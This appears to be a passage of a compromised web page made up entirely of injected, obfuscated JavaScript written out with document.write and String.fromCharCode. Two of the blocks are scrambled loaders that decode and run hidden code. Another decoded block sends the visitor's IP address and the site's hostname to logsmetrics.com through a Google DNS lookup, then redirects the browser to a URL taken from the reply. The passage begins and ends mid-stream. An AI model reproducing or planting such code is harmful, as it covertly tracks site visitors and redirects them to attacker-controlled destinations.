41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,